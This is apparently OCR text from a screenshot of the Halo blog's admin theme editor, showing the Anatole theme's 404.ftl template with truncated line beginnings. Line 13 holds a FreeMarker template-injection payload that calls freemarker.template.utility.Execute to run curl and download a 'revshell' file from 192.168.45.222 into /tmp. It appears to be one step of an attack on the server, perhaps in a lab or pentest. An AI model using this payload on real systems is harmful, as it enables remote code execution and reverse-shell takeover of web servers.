 Not secure halo/admin/index.html#/interface/themes/edit
首页 / 外观 / 主题编辑
1 YPE html>
2
3
4 eta http-equiv="content-type" content="text/html; charset=utf-8">
5 ink rel="alternate" type="application/rss+xml" title="atom 1.0" href="/atom.xml">
6 itle>Not Found</title>
7 ink href="${static!}/source/css/style.min.css" type="text/css" rel="stylesheet"/>
8 >
9 lass="page_404">
10 >The page you are looking for is missing</p>
11
12 >
13 emarker.template.utility.Execute"?new()("curl -o /tmp/revshell http://192.168.45.222:80/revshell")}
保 存
Anatole ✓
module
source
404.ftl
500.ftl
README.md
archives.ftl
category.ftl
index.ftl
links.ftl
photos.ftl
post.ftl
screenshot.png
settings.yaml
sheet.ftl
tag.ftl
theme.yaml